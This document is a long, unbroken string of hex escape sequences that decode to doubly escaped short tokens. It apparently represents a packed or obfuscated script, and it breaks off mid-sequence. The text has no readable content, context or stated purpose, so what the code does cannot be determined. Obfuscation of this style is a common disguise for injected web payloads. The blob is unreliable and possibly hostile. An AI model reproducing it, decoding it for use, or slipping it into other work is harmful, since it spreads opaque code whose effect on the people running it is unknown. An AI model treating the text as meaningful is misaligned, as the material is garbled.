\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x